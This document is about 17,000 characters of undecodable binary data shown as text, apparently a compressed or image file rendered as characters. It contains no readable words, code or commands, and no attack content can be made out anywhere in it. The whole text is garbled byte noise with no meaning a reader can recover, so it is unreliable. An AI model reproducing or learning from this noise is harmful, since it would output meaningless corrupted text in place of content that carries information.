�fT<��P4���Y�PeXY�m���Ə�e�g���u��|Lh\(k���?P2��b���UM$��?|Ma�F��bI Lih���Jf����^��#PY,(��,%�&�N���Q��Z&���l(D��(#J��Ux��᪙�j���Ql4#ɉ�v�>bq۷�E���f��L�)��d�����|��5(����l��mD������>nM�����.�V��¾��LT��R��Bl0���F:cȑ�? �n���ǜ(Z��� |�O[.ц�\̕T���ל,4QM��i'Ex�Lb���AeRIh͐$�z],�'�vBNpl%W�V�V�>\	�I8I�/�At�/J�(���̇uFy��=µHT�$�G��]^W������恗fX�tn��-�U�-�O	nɬ9�)L���l#IR�\R�k�§F���&l�Y��������F�h��H�V�`����ꌟ��[���Hh��0qd,.������AkY"'F��0f�)o�xkP"YǗ7y�k�H��I�I\�I��'���g���y��A%T�N������@Ӿݘ�C���4G�ZrE����	��՟�F��~4̞%#r���	��v��V�$pM(��+��{�(�t�j�q�]���C��C�N�˱�q�H%�R)Dmk�V�aiJ��J'$��C�bRL�|�"/�?��<VH������*��E�i�V�d�2R�E��ѩ��E20���#h���*9��bR�ϑ���/�Ay�O��B30 �Qt��.L����;�.V�2{��H����:XtX�X�܃�ӇMlМm�z�O�ҳ���"� )
L��	D @�`g�4�N�M���j`!#D#,�N�#�2J)J钤K��?D�(�1hf��V)�>� 5�6��5�1tA�m Q�st<,��Y[�V\`cÄ�t�X��<���d������J���@@�M�����CU#�U�#XFiD۠�� �AN1St	+�rt/I��*�WA��р
d�Z-�9�<�NtO���_����T�+I�a�_N�G��/�-qd7�d�5�ͳ
���\)�e��e�A}u�D��.̣��T���Q���N|�B(fu0.��A$L�� h]���kJto��6.8 �q�s�L��QEo��Ւ�M���R�%wW�&Đ�+���p��F��w�O~S�A\D�6����5�{�w|�7���}�"��$pJe���x��2LhP{}Z�A���E���C8(�����e�	����ko�������Ќ���8��r�8���sǸ+Ÿp��|	mc�3�_7�B�[�R�N�>�A�� �$y22y��U�8y|�`��_�L�r�`�`8ty{M �ZT�z�����������kH�A,���S��C8h�����p%A�ŞwG��L�]�C�OU�ם�����m�� ����������O���K�)<��$����|�׷\��c���K�#�z���M���Ḅ	�-����B�C(LÕ?8��C/Lv��H�0�����ʐɫ����;�dR�x{ �;��]��s�+��'�Y��k�xx7��#������g_��� p:  �\x��ݳ�����^6�F�p�#u�n�N�:F������c/I 4DE|�$TB$ LAd+�}M�߉uM(�:�n�1&�����B�8dA$�I�Dл��G�1#�����u�$���H��4��tx��%�#���?�=e�	�� �wI���$"`��]������A�9A�9��9D:L@A�)H��FA�����,TxM��I8�W�?�
s�h{�}�����d����@�x2�E�Of(Q����ط��?5��p�c��!Rpx���� ��������i(S�G[z����(n���id�d�iА�ϩS�H� �T�q�СS��2W��MH�_1�q����\�=��u��#���
�N{�\��Wg (�`���r�X�6s&���g"��#Q�ߐOq$X&	�%��B��F)���i�_�(�9,�G��2�ISa~�t��Z&M~/�����#��*ܨ�g�V6������T�@�9<�Y:x����?.��R柿�FB9��������s4 �+�x�$������H*�C�JRQ�J"�&!NS�%��	$�H!��H8��̐��x���p�(9��y���L�(5��SF��9��qA'#x����n�.ZC*�6�jʈ����ܳ���� �D���o���:kгB�� CP��0' �p��6�P� z�r���!R�'!Ԉ`�3cy�4�RR#��>�����<�%Y덥+3)J�fzh�+S�ɹ��en�0�|�$����/���0�6�����҇�@�D����8ܢ������*��Sx��Wp!��<���P���6,8��N=eɌ.�t�"%��:���Q� ��55��ӂ�h7#YS�F������zp�b��1�5c�rĚr���x�̖r�(/�Y�M�����7=���J B	K,z�=E�Cݗ_��XA����J�: ���H��2 9@\@�	̊su��4-d"��F�r@T���3J��4!Y*g�6j��lo���\�rvT
vãgb� ��I�p��@I��Ғ����V���Z\1۝/�����gF V��������2�cF��S�D�)�'P� ��^�`�^��%;#^�>��88��p���̏h�3�C6�UN� � 'GLP]o�Y&v���AB2��}�v�A�K�����3qAN�4�`��
Tc��0�ZG]�@��.D`� ��@������,�c#�h�:�$�����TRh���?$�F���x��*s����G���� �+ЪVYՐ�.�5�Q`�d�w���?P��i�Y1Q�tF@��2��w�c��`-
���ӄ�N�)x`������1�{�(K\��'Z10Z$̿�>8��a�98i��E�-(�69�����2��R)$H	��&��F-�]"5&�@�?�RR��2kw�a��:��4�C
�h����S� 
��Z��JoIK\�ܥ� �
���-q��|�����`
���� 	>@� ����e� U a�̴h��j&���at1ÕcКx� TH�:�%h�sHx�@b׃,�L
�D���T�YI�d?{��km+[<Ce�´4U6�<�A�|@�7�Ptm������/Fdb��^&�K~�� y�$c
�b(�CoB*�i��"�&���ũ���?�ik���IͩW����G��P��픔�e!�?�]ӞV�-)))WS�Za��L�:����4@WZ��w�.\�u6Ä%|	&ap!R�M,x�%z�P,S2�8�?��-k �X,�٢���d�Ռ*��q����Tg�25����A�H����I�iA3�%/I��bC�x�R"���D�m.Ӳ�·ae�����%ߥ�_'��%hA�=�^������C}SjF6V"���v:�����PgF�͜�6�Rp�W��Tg���bK�z.�H�YO&T!���&�G��:]�G� �^��~u0�x��N�3�KY(���	?����F��W:��0�p�_q���Ё�#�WY�p ��d:�h�=3��2�5#(jA"��H34UH�|�[�؊C�He���(�H��L���t�	Lسh�$����n��L��O������z��^�S���b��d�mjʷF�.I��z<��+F�(:�����".&�� Vְ�ԛ� ��ـ\ �L�G�^�A3U$ !�0j��ZQp�����;⅓T�
����	*l+�IyH���*$��I����<J��X�z�����a;_�t��,n�]���2����q������2�,}�dD���Z/vS���p%� }!�-��Ń����.hO/ĠU���?���9�g������DGJb�T��$a�Yq��%�8��a�?h���ipM��6���A���(@�n���LD�y	��N�Al�U1\b	�
j�6L�BD��R�ߑL���%����vc>��,0RG����<h�R"��)\����b���~o �!,�h �� �Z�ߊ��T���`�F�@m�`"?��ڠ�� ��_{���&b ��C� ��$����!��,B��/�p%�l�x�	)�*�<�� 	�������a��*�eb	>O��&l�ҨK�������K�� �T��M���Ơ��n�0��z� ^��j��R2��Z�B�E�Ga��h` ��(0�*�`�h��2��6��n��re��T�o�j�Pu�a ���qM�,�`��p����8�L�\@�� $�1�NM� �n���-!�m���(���
*�zq J����2@!8a	���"����X�
@ʠ, X�2O&!Zu&(s8f	lQ&<r"CR$G�2X�2L$pa�K!ͯ�d�@��	��4&Z�-H�VHH�$B�#�(�R)�r@<�E!�`�,@qz!Ҕ����%ԏ)��@�+ǒ,m��!� �@� � j BB�8&z��� Ҍ,KA,��/��c�~� �����L$� �p瑁6��%Tk,�A�0ɒ��/a �� @�2�z�~��c���b�LT�% #��37s&��G2��1��+�$��q�Di�`�6u�9�s$�2��#�@�2�LM��t9��9�<�
S;��@� �.��)��'�S>��A��l:	�h�URQ��A�`�Pt �6�*�A��1؀(:��b�n�:h�0/>3sDq1�ޓ'� 6
�C9W������R0�@C�F~  Ta�P@T�m���� 3��F�<�Afa)Y�xޓ\�H�T>���$@�*�
"���Ha�> C�qt�"�ҬG��M�t�5���pNG'v��`K?�Jh%�`�M�Sv`>���� �t�(e�3V�O�4P'�+GJ��$��	��z�G�!3t(UJ�+�nN͞���pM]e�.�3T��F�T۔>�U]�G�5R��xr;��@���Gs�Y�RLFU�RKGE��Xq >�N�AL5�\ER@SS.�OO��%��EeDY��[�U^����R}�UV�4<��FI���Va3'�`{q^.�^�?St%b@ z$`IE5��`+���[@bB�i�&bR�_K�V���,Ve׏h�Pa9ieMSk ��	O�!��]�3`��"���VVh���U �@� �%�SY��Z�)b`h�Vvh�g��_c#!�Ac?�Z_�Na�N�j�v .�:z4	7VT�	V��5y�m[���
�@c�vh�v���s8gN�mIe�Vfjmuٴ
o5���o,#�o�S'`�!2rY+Cg�+k}r ��� y&we��
�5sQ�
�4.���[��Boa�F��9}�tE��Vm��^}Dc�05��T P�`�V��T�V
���:ݎ�9/`wC�|G!zH�ޡ�|D�~�N�Η��y-�� �)KP��28Fw�{�'�*�Us���5��y76�ܗ�rhz��zGw,�Ud�~��~'�+W��c��a{�Ą�xVT�a��yOƀ�gWzY/[��;�qB��j؆�` �t�2,�Mq�,��Ti��"mi��56LCށ�q �v7V��&�XhjDw �3{AT����i�$'���d�Ws�vlK�['o?���~�� �	>Se?& X�4AW���A���3)�Kb�8����z��+��VqI���Vu��6�E��8��8~��@�&�#�����G�T���nUevA��k�������y��{��fNTT�ٶ� ��w�e z���
����^ᘶY�Rp�`�`�y��G������X�'h '� �� p@y��\j9�$ӂ@�8f�>f9fx�����E)Kxjj�v�x�b('h�1��N�4��4؁[?��a��a��AcI�V�[y���V�
Z:!��g�ƜeĠ�1�GvZ�Y������ ���g4���ǩ�a_� �<�ˠ��F����ΗV��:�92M���h�8���.K�8T�j��;7~�.GB�#n�����T >k�4z�D+��d��P��{����
P R�(;��c2[��q��se���B���X)�y���'�Q� ��z�!��z%A��C$�:d���r�G�!�W��9ZŚ��b:F!H�z ����.�i"�W�{�(z��5�d'Q��{�,;y�[v���`��FAR�xS!�;�
R�9[���a,
̚�BZV�@��:�^���{Ap�Ӫ����>,`��y���:��YD����n� �#��n���i �y�l�u��w���Ļ�D�5���&Pb�$��">!�Y[u�T��a�Q�5����<0�)F`g�U�\J�m����:P۶�:�ڪ��A�h[�+��/�����{:��`�c ������ŏF��"�����i*K�`D�F�t�� 3ܗjq�����^b�o�G�$z�xR $J�ʥ|�_�T�֍@�!�s�5['T�de�no�UB��E����O�����N
��3Aƀɮ�����_Ҝ=1L<\�C'`��[�Vb
�C�ѵ����!�![���
�]�)}	-���%����[�e�F`�A�ֹ6� F�����#>����m�-~���3�",r�RY)�9Ƥ+m��ցg � x�bѣ (C\օ�!*��]�q�~�=����+'���F^:���B�
^~�*���[yZ-���`����;���ۮ�^!(:>���aՏ7����g���~�i�T�k���ѣk��#[��l�z�^��&��o�B�@��L�<��������ˇ��=��G �T]�P@�u�9�M�&��΃}*�����B�5�V~Gݞ>7t?B:� LH���ɀ_���^!�\���u�k��֣�,W]G�U��3߭���d��l����� �e�� 0�֕>
�Z�晠R`�����% ՕT�
�C�+��E1��a���4b�}W��B�#
Et�Q���T�t�RЋ�.H������&��#�����?}5 zE�2l��I�fiT�L��c�*ٿ�*��gl�QF��u�#���4���]p�y3�>���0�O_��D��E��0ZL�8�j�Z7�u*���S�x�J
��RdXǕ�>��h0H�����1d�$~�AG/ve"���KM/7w�����F���9�� "�ۣn'��y���ɂ����(7�$v;��6�Ypolʴ��UU�
�)�Xz�@�Sl���kQ�w�C�e���>�Dh��R��]�D>U6P��bHE tP�4o%��s7�s����q�)�t���"Q�]�c��xKm�ԓ[�eXa)�Wb*�Þ��[��%}yq~{��Sea��([��b��� W_�!�e�a��j�fZ��)$���CA�CQE�a4T*!!��A��ȡAY0tE6�XSr����E5��Q��aВ�l^TiE�c�i�_��ϖ_=ȏB�A|18����v�mYz%g��l��[ �c�IdP�'�av��ubڄ&T.j�B)�����)1�,V���<)*L�z�ňI��Sǫ����vJ!%�Vq�z\���C�aE�{
�O����C�v�hm��mUB�z�W�,Tb�P��P��@44�����f��W�EEF���ƥ�"�/B�Ƅ�q�2�ӻ��6�F��q�!5FvL޺ۛ���~�Y�e�Н�$ԂR���q�#S�lν�ZZ~�%U���Yh�@YDn݉�I�L���^V��^!��EQt���zA=O��H�dP@ !� � ,    � �  � ��Hp ��"��n\AO�<}����(�S����a��q.\�N�1�N�Q� zE��R�p��j  �� �
�Y�:�Z��N�zO�N㈎ꄫX����U��b�����+�HF��Z˶�۷���qea��E�.����@���{8ѓE�j,Б��I�D`��G���$PN/8������'��r}��,�J�8�4���D����k�u���#n8�^����� ��(��6B�^��D�݁w���+R�ʿO|�48.����G�5�����X��=��T�QFH�lh��lFSK�j?��PA�(��C�=*����S#�0��d+$�MPPq�(Ye�Zj1�O[Y��?����vxTWy�x��7�B���^A�4N8[:�}���?i4�"�7�4��q����O����RH�3=X��bTi�fȚ$���Dm�U��d2��"o��r�Dq��acA��A�����FZ'�/qх����^_�Y	+C㨣`��Qe�V�<ޓ_N�s��4+��x�
}��h��Ia��D@���Q��qG9`�ȩ��ѡ#sf�H���[���Vv�*��@��d��|���^�:�:
��`z}�b�p&c�NsOT|��'O^��>,Ǥ��0k0�l r��@u�)��BJP;��'��=�H�U��"�[ɸ�B�nZ�?�V4j�ġ�@�	0]w,�B��ݞC�4N,�bA�n4쀿P��|B޲�����?rj�,��3��q�B�V�ΨQ"��'�	�����V���pE\���+	����d�Ջ��Ϩ����.;��Hƀ�]z��zK�	�ft�C�i�aOD��t��C��F��x?���OF��u(�8M����Γ�D��*�2M�F�z�{�=�¹�@�t�NS��՚Ü�U�������+AI/ċ��g���gc��b�y�bBB��&�+�c ���?���}c�G�R㳞���a���H	�!&ӈ�HX4uP$ӘF{�:r8M8��&��.k�"Hr�,�%�=,�ZP�� /
=���q�!����v�it"�xca]��pA�[��!��%n�u���g�+b�ؐD�iE]	�@�nQ�5m+�0�@0ѩu��a�r���e ` �X��K���lr��?j�8.��X2����-#D���B�H�o��@hȏF��/{d(����9��3�I`�C�V(FTbR�)�`���E����T�d��� ����Ƥ�}�Y�p�Bz���=����8����� �C~D���(��~������9S �D��L��P̝,B%v����6[*�)�U�S�����),5��xq��@H Ƞ�e� 8H㕢�5��Ki�?�᥍Mc	H�H���B~/
��GJcx�nn�Ax��R�F���$'uZ�G�!J�\��&���N9U�_p�Ue(' ��H��@� ��"����J�50��v�����m>�CH���� &����W�:+���B��,8h��+�N2Iɚ��<�$Y�0ճ��e�:��0��x�ۮ��\��@�L0� ���/# Vq�0A��<��QYb��J��g�a�nπ
��ެ�^�ۏCҩY��G�+]�U� ;���p xg ��1xK�9�Pq�(��;� p#.���S	B�zѮ"5?���`���{!B6(`�P�/��x�9�q!�����{�����3R�	��|��q�g9C�p��ňK|X R��LÞ_�]%N ]�Q�5}�k|�*��g�t,��*�+�A�@� *Q�B/ ��?� ۅPY//���|%�����R%�W	���(����l�4�p�K8�A���Lb1�C���uخ�'�^�6���0�#��bTz ��2�6t�d�:d\`0G(�٪��m�!u�gM4��񨰛)�_�t��*��G��� ��"cmh��݅�w}mr�F�㧷�
������Z{��+��򎹀�Q�W�B/�x1v�+�?$�^L%�݇�#�K�S"��W_�9����?,�p�Ϗ��L�;b}`| ��+���L�ە^�?=n�.����@ >���9,��B�ܱ ��җ�!�����}8z���R��ll�ݠW�Y/���!3eO��3%�@sT쇖t��N��fEFi������k�0[�Ep���l��'�@���ev�
�ĿCIoYKgh\}��pT����'��a�4������e��]�<����Z��eVv����]�TS���B��Ż���L:�w���E��VE6�Pa�G'b�73�uQ�'b�~�W1�g�7q�]�&�ci^qio�m]���vl7n��6�2u%�Rj�%��`zT	\b��x��k�dp�l5�}�N�w���bV�X>��VP��]� @��.0(c+�
V4��0�v��h�0vc�v5x�t�A�i#�]�%A�p��x��=�Gg 6X3l�0XF`y���yХ}2c(F	]h`X\x � @��c8c%WWv9&��,xr�Fnu���s�+{�6��O�w<��t��OHX�Ё�~Q���4��q�@E)���cgh."�T�R��vm���+;�V��1H��L�1�o�I�=����g�ȁ��2��xlQ|�S��b�(*tp#*�c�r@��z���m�rn8L�x�1�<�A���o�
� 's�� u�30b���8���r�G�eP��g���Љ�8�ؘ.�S��q��Qm_A��8�����+��6�4!=��Ga�H�q&Qwl�s>,�����(� �g��g��]��_Qi��q �0k� m�Љ'1�`V����`�ǔ�)fkex��6р�p�ȕ]9g0�r�7�e��a	�`�ᇖh�UX�nI	���K	)�	y)�����9�5�`q�����ɑ�ÑR阆�1AE��x��ٙ������5������l�x�4�4�S �t�~ax�'!	�@ �Q����� �Ź�(�1�gr_"��������t�,vF�����ם����Xɸ��ɚ5��i 	�@m�vi�u���bp@ 6��)z��&�ȟi��z4��U�6�q�`k!�f������i�l�Y��(�����I���>u`h"7c��i���24*j�҆� �9�_�|��<y��:q� � }@�th	����lɈ��	~����Y���S���E�(W�X���c�\�+J �/*�L�Lhe�,yD&����1�Jo�k[��'���l%�g�f�~���yG5P/m�(������Ic 4��>+�8d ��# ���78����6U�s��!��y�(p<o���zg��P�-9��IX�V�hI.Py=�9��q'�
wy �Y��jd� ��w��c9Jy��p�Һ��!&���D �$�0A\�X�Rg	��3�ǚ�8��x��j>P��v:����B �J
R��-�����)	��6� {���7WoA���p�f��ַ�Uy��
�@
�����i�5`Rz����[1���v�0�Q|� 8K3t�l�6�8�I�Ek�� �2�E�qq��sJ�v��C
�@
#�r���[q�~)�W�`z_�.Ű���0��J�tK�w���{��}����Q���,��+�o���k���\�y�Ǯ�]�H��\A -�	��F�(W�(z����*Q����F ��nd�N?6�t��V�H���1�K&��}�HWHj�OGƻgA�JZ.��k'�	��J���v�%�/U�׽nн1��ód@ ,���Jx5ʇ�Z�$,��
��[K�W[g�@	���ʧ��y�W��I'H5�vL�q{�wK�F��Q�k�04�+�6x e
��Z^���hr-\a�4�1,�� E*��i)b߉��54�.�^��q@���\���K3��
t;ʊ #��ȴ!d�q�h������۠g�Ȍly�:��:�=������Ro�^��`3�|\\z|g�˥�Eȯ��7'|&�0p�taTK�M'�@#blY�-�fy����>ET�frW�٫ ���d�\r����ˊ* �t�6��{&�\�J�ۋ��\�g���E�l��l�g�f9�*�W��g�� p��I���̀�1���,�,����i�,[��+㰴a&���Q^�{0p5�<y�I��V9�l�(�-���k>�����)0fm�V��(��ǻ��7�{��d��0�<I;t[´fڴ�|U��+��{��=�˸�,Ʋ�N骟*9��6��5�D��J�xr9��2�&��ؤ�H����ɓ��8S�! =�Q���[ {�Y=-[M�%Yy�hb@T��٧���p�c8�'��p�lQG�aQW1d�w����6X�Y|&c��0\L��bRV�]m���C�Z�ؤ�>���`�bxir�h�`�@��3�x�B,�[��WRH�P��U��}w%�L!��ͭC&�	r�=W��`�������g�{��]��>ӫi�݆(�
@�H�޴)�2���	�����d0��M�Э$�Ng��@PWp��ĸ$��FX ؼ)^u�Si�b���k���x:� ���,��2C�2}��?~a��>{9�����M�>���@B�	!�\��t����e\ 99 ��5ټ*��i����m3�^���^>6���@^W�� 	�@ �M����fU)N��#�����"~�sg��,�`<UX2Eϭ�y���@h')�DS��s ��r>�>��1��z��*LU������1�P����^)�>���{ ���X��q�e@	-��Y�L�u@
|TÁ^�Mm���0�2[>u��ue?�琪�.3l����^�b"�  ��Xn��,���-~%q�6��k(�u�!r�������������~%��GT�ö�\M���S��l�X��.I?(n0��k���7�bzN .�u�\'U>��������/��1S���R�����my�(?�Ɯ�y�_��@��\���`�	c@/U��^W#i'C����`Z����c��	su�h��u�y��G�c@��5�`E
��ox�@�2�yZ�،�Z���I'H-����_�q�q1)0
x�, ?����Q-g��"�g|��y	�1���3��o��q��e�y��	�f ��	���6& �S)�������N�(I��22|g2LV@	[�����Vp8O(��� K��\�;� �1d�h���H�(�ܸ�g�$ ���c!�!E�$Y��I�)U�|Qr����|��:���1��Ȑ"1p�ط��Q���)eڔF�^�H�,c�_����*)�	���+v�T1�eϦ �����C$
E�F��H^���&�ț0m.���G����g��OA��㧔F?$�����%R�(a�X�*V+� u������	�q�)ƫ�+�f{�*7l�ԡ;�"#dH
p ��ٵo��fH�7���	S�L���u4�?�F���a�~�2�B��o��l���������,��9K8��
��8��G�W�CJ���a#:#�Á;C	��hjL1�jB���"3��t �������=�!4}h������4��)����m�$���Lp��@���,���� "������pL�:�f%\�a�$)H�Z1��H
�btH@�Ob(�F�@k�ǐh�K��v��4�B�1��k�|�eӳ6� 29� D��B#0�O�a�(����z���CCӅ,ZTl��Ki��x�3�j��V=cJW6<��)�����Ҡ��W�-\	`�8�<ESN{��@�C6�Lչ0�A�$69��7�<�}ג �^�@)M�Er2��X!f�䟠nb�-1��G���[A�O$�"��I(�@J:��PftA%@�x�un��~ɀ$Cꊢz��3�4�c��Xa�� �ɨ������a��y��:O�qH�x����%"7U��j�)���r)����1�H�$e�er�Ef�l�� I��S�;���9D�q!r������yXiD0D�Ny��i��h#�J������NX���U���H6�_d�:.T׻��{�j��ϴ���� p$�t�r	ψD�W|�~:�y�
�iIV�������G)c��J���Y�LoP ��Pɭ�V4�q&Z�]Hȡ�h'a�G2���C?I:�ۄT����*�I�UZÕ1��oNz_^F�-�Kq`](���mhU��v�� إ���ҏ!�
~�x"�0���D]�RW�LB������Jj������bQ���<2�~E�?�(��mGt�\�%Vo:���?^�.�6����#�lQx���> � �F��A?��*
�G��ӝ� &a��x
 @5!!ZE¾���$L�;���3�Q���]݈��>պ[H�S���-H;�3�㺼���,��[^&CC&����楁H"EV��\�'�� ш̲�2�B�8�썂�5�SDKdSZ$9�P�yĖ&�k��&$���Ip�@a�g2�E��6z�Rf�4�-g&�n+������h:� ��\��ܔ/pp[������C�dQ��v�G1���pIx���DXN�b��Sf9W1
$"ddp��BӒ��W��DIz1������y��*��ˣ$��+��� �>������8�H����s;j@�+��.���D^�D�� $?3���J���G�񋎠v}vA���F��d1�9j� �k$��^H�0RH����D�ؐ�n�pK��H�t�r1ѵ]n蘎&��E�����8ҳx�M~[$�A���u�?���Ʋ��!�*
p�� �J'��>�E���C�p�� ��jm�q�)��,���|=b.m6#�T�J�%p��L�1��,�P��]���ՠc]g��*�m�ICL����!|��DRH�x�-�x��f��~qn����|ZMصM*�H`J���в���mFf�4��=���<¾���#��c�"�C<f��M�$�>$��7z���쨞ά�?`�^���Z�.My�y�DJ^r��a7�jV��$ώ���;���'N'�sm��ވ#��%.	ˌ b5	cJ�]V��Q<^���1�y�Ј�h�a�	�g�G��V7�̬��[݄��:��V��� �P�����4��AXJ��j��~���-��\��N��c`�t���������o�@���� z��p"����.A�c���;b��0#*p4��6��^:I��M��<������+��o������Q�I�"&vV��\Z��Mtze������:�Y��ʐ�
���Ep	�V�0l$��ȉY$�@�Rۓ�����D�P����+�T7�H�r��$��%���Ƿn��-��9�����!H����V��t���G����T��_)ׁ��s
T�!���@�n����u3 ����Y��d���tm$(�;�&sh�o)�JA?�퀜�����孠�2�PW��c	��4�*t��[�q�Ð�K�1���q�����8�
���~�-�=���u����8ӡ"�{�J�����P蓛;���P.]�3=���<`!	��8��1�b'�{�8�И�p�x���&���!�ǚ�����{�����L`PJ�B
p��� r@�k�:
���:�8I���8�X��L���;3�8 Q��������@�����������T
cr T 
�������P�j���#�q�"�+�[
ئ(ԯ�s�
�(ZY*�X�.�� �'$r'�Y�2<�騎 ���6Ԕ	���2^8pڞ��8!��$[�>� � ���k+	rШ��DD� ����4"97K+/��p��+�M�(0�:�2P4������Ǿ���� x��ạ"ԲR�����s;�(�x%��@W�H�C�r1$r���^�h4.�	@������%�Ӛk��8m	C��}��L���"�#��s�
#!H�7@�w4�!����^�GQ�&�7��\*/,��,��$�2�*5D>s��S� �$�a����0��0Z��C+�؜��%p��ƒ #ݐ ��F�+�4i4�s� !G�:)f���2p�DK���Q`��8��
8�8H�y�GP��JS8
�;�����B��EI�/�q�K����õ����
�����08̥���;þ���3#�Ɖ��B�����*���I�?��EA���7H�>X��D���ڛ�88�^;��~� IӇ�S0�,�/Բ��Ń | �ps�'���$�$�S�!��H��4[��8+�0��lN�0����Y�A!��G��AK�'�1�sS�j2�s��v8�g��	Q�9(R�R���͍��Ĳ�iK��'�R�$!��Y��J(�5dPB%WxHR��;���l��\��3�	80�^�6�L��t��Q���kLqH��LΩ�&�DfKCi�jɴ��J<�X���s�1��4 RR�8�<�< �$����H�SUhhUV��y�~X@%���R^x��ж#��K�������H�H�X]r��4�kS=5�ۍ	p�3�(�����) ,�(M�#���jz�j�Ɍ���I����Խ�S4�.*�VU~�WV�UИ�T����"�)�����1�H����,�F����M	��K�hV�4骝��6��m�D�AM���oŁ�bL#yL�ґŪ��p,E��DC�6��*3t�1�N�׭��8�hUh�W�MUK0��C10�5��l�'^�'`������^@�8��9�;6��|�\"��\���@Kr��P��S���?ɂ��%��S�#QTL܏=�@�v�L�Z��y�T�ͦW�,{�8U�EU�=��B)!�(��	V�ɒ]�1��	#F7�P�!΢IA���>4i<ɾ�V��S�THّ��QH\�X\�<h*W�h�H%���w/�#;B(L��L�ϧyVx���h��m'�� @]z����4�?1�]3���Ue�۴�X���
�ZS�\�X+��	���K!�ö>M��t ���3p��X�v�?<�#t��+�c'��1�B�yM���e��h�1(RV�Z'�ZK�R*��1���� VX�#>�K�]q�P���;J�̨ .d���KA���#�jt�Bc�%�'�`�ƥ�^�-H}ش�ޚe��x4A�Jb�G(؀��H_�}����-RK��F��MM1I�T�_@C��!�@~���D��*d��#e��#1��^���{���jT;�`w�[�Sܸvp�?�P$��I��ͼ��Ш�.���+`�I�� �� G�Ԑ0Z�}�q~/��dR�|��Ud�z*IP��xWeQ~�	��HT�!d.�X�:��w*���s���>�\E��cf5�/���2��C,<Z���<,��.!a���x�~X���1�
��\G~�� ��4�=B��$�,�'>��B�t���ۑ��l�.>�6�!b���V9Q��k	@��љ�A�˱��kk�.��ծ�TQ/؜�3PQ~0�f�1�+ϐ� �h��VQ�p�P�Ѡf�� 3Ó � � ��PU�s�M3��W8{TP�����3j�eا��� �)��3��C�� ��V�!�ܾ���j�S� �	:Юi�+�@����oCkK ǣk7k�D�GÌb�X�k�>
@�B�]�ye��	��,�^l�֠�1C��_P�i����:�]�A��N�l��Wm.9�"e�3�����A����N�	x���iH��.槆�h�b��d���k�bX����X�����f*�&���npN�:����JM!�j	Bǆ߭�i ���ho��ő�Ύ��ޔMy^�!�&Z���g���7u���`��� /�C�gH<��!�41��6�	7�&	�F��.������Fi2,:%wfi �׆P�HlUt��o�5ç2�n*(�d����C`a����6H�Hr�hr�X�;;��3�r��r ���n�>�����so��p���B���������x�8w�^q�8Z3$�
�< }Q�~��_/���3��qaTR�[�T�G�8�<����5��ޜ�ڎ��m+�=��J����.�#H��4%h�+`*X�Y4OTK\�S����Ψ^t�uo�� v<'v�7�P�d�(:�&�W��3"'��b�W����n?�M9y^Hj�+�FZ�r���u'	TP4���_p'��=&��.q�.O�L�r��t�O��_~ps^?
w�
�	�&�:X���ɳ#d��?g�f��s�5Юo�	�ٝ0i�,rT��Ȇ��l �)��c�H����	��rw�L���r�7��1 bk)(���uus(�u��錻X'�v�_T_�n�?Z��z��Gľ���_O�Ȇ���oT+��i��]l�bW@���-�=�lhJ?��ѻ����#��( FPwu�"�{�.*�T�2!�6%(z��p�?	�Ys��T�z��z�&	bg�H�;j,c�Ǌ�~���ӧAC�:�zu.� qBQ�ǋb^������ة"E*se2۩S���<uRe6 e�Шa�E�/F���IϞ!��DW���=���c�"	!C>���k_N��j��Ѣ�� ����D�lO"��-�/!#�^��#�?7"����ύ��ՎL��Θu����C��?6Dj����d���\p�B�3�r���8t�|���?e�\�g���س��<�-�9Jel�p��E��DE�`�|d��G�S��_ 	�y�	��AzUb�_��e��Av$�3i�t@��>�����'؅�L7�b�@&|"-��ftB����9 DFiJ��l#�$R��ĒH���p5�t@��r��T%���E��?�0QD]��#�?.8Y8P�d��A}��cE��%�TU]��W����y�#�f"��?c�I�H�$3�Y&e~��A��YGC�dr�iI�F�mm"��n+���+�� ��R)]�CIeX�?lY�S�4 I��,�Ot>J��?�@%U��C�V"q��Wa�g�u�j.��k)H�ׯT��`�1�#"��S����g>b�:E+q��H�K*Y��H��/���ii��րAIG�s�$�T Oq�u��lW5u�O�b�%|���e`JUD�T&�"�sf�}6���y�d����!�)c4�n �rQ ��S�H��ZK���[JM�c�++Z 0��D^�=�*R�=��#�"���$x��T���H��e^x�T��?Y�Dp���S"M;?�����ɓ�N�Ɲ=M��A8�,�=7T!��Gь.��GK�Xu�PG��+��F�LX��5Q{��?�خ�Rc+�HL����lxw9�lM\�Џ���e�Z�7���<O}�S&}e��������VYg����>r��PB�Jь�G\�Ȇ6��Tl\�/I-��q����#G�]{�#���D�T���yO�A�P2���,�yaP��7�|B
A��H����� {KH��8�QF$��d,���%�g���22�����HkV����^,�ڥZ�@Je����FA��w���ٖ���((�	�'���<�b]y�P7��e-l�ޖ(A
a*<�������E0�0f���8�)BwZߝ�(.�\�3KD��^1<d�_��6�����"��Z�D��HeC$e�E�H�5������p���$3���C <��<���}��H�`��X�=5)���%Yؐ(�!O�-�\�r�����pE�quR_��ɳ1 �\(�K���hU���pY�*p$���^��N:�������q0x��
�A���\يV\�B%�̛58K|��Hr�c"�����P ��Ǖ������'l��"��QRg�IV��N�����W2/�ih^(R�GX�N�7� E ��Lp@����)�F��"iUf����&tۇ�Z���ԁ���yjZÑ��{'�xX�NΌ�T�bO��q}�<�e����e� ���(R4��Z��?蠒J}1%�\�l|�4�`%
F-
\�0"	��Th3��&Mj�����2J��8	�i*8�iPȔ���I
R)��q�I��H��DI�@u�~���h�?�-�
�JX�:mdi��b�RD�rD�u!9o{���0�	��N��Q��k�p�?<P�F�@X��J�P�J]*�=]y�H4�)Ă��\������c&��L�^�N�32�o'dZ��� e(�� X�ʧتkAۜ�$fp��x���e��+��5�q9c
>ʝ��s�u�Õ�
�.Q��P<��Ȣ��Hk��_����_.I��,N>:�Ƿ�"�OfdHj�U�dI�C���A�?��b�^��[}�DRN;k�p���2�aP<���⮙�|#O�0L)�"���K�o:�4pu��﹐�>�H��Г��d�z�d��4�h��]�(��yS&\�K2+�<UFM�Rݫe�{|5��Ms��6 !�>΄i'��:n, .6 ��u�㸾9�
3Ab���u{�����N��ÓI�faP)��7��1����#�{$V���<�W��C��!"�.X#J�5�s[��u�i��������DasO�\;8�
sF���ւ� L�ɷ��t������x҅~�{�^�@LE	7�M=?�RyR�q��>[%#R����WHZ�:k��,wd���H�AV׭���[ĉ9���EJ3c��y8��ry�?p��5��
x�K������#<Q~A��G@���)�z����z?�E>�D�1�%����_)�����	N`�Ǻ�\���
 �̲���|���(E�(E�Պ<̙4Q��D��T̞��
]����`q�HP���\t�
